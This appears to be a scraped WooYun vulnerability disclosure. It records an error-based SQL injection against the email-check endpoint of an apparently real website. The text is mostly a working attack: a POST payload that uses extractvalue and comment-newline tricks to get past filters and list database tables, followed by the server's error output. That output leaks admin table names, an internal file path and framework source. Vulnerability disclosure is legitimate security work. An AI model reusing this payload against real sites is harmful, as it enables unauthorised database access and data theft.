 Load URL
open.xiaopi.com/sdk/ajax/isemailexist/
Split URL
Execute
Enable Post data Enable Referrer
Post data
email=' and extractvalue(1,concat(0x7e,(select GROUP_CONCAT(table_name)%0a%23%0afrom%23%0ainformation_schema.TABLES i WHERE i.table_schema=DATABASE())))#
CDbException
CDbCommand failed to execute the SQL statement: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~admin_count,admin_member,cps_ch'. The SQL statement executed w
useremail='' and extractvalue(1,concat(0x7e,(select GROUP_CONCAT(table_name)
#
from#
information_schema.TABLES i WHERE i.table_schema=DATABASE())))#' and sysadd='0'
/alidata1/wwwroot/xiaopiopen/public_html/protected/framework/db/CDbCommand.php(543)
531 {
532 if($this->_connection->enableProfiling)
533 Yii::endProfile('system.db.CDbCommand.query('.$this->getText().$par.')','system.db.CDbCommand.query');
534
535 $errorInfo=$e instanceof PDOException ? $e->errorInfo : null;
536 $message=$e->getMessage();
537 Yii::log(Yii::t('yii','CDbCommand::{method}() failed: {error}. The SQL statement executed was: {sql}.',
538 array('{method}'=>$method, '{error}'=>$message, '{sql}'=>$this->getText().$par)),CLogger::LEVEL_ERROR,'system.db.CDbCommand');
539
540 if(YII_DEBUG)
541 $message.='. The SQL statement executed was: '.$this->getText().$par;
542
www.wooyun.org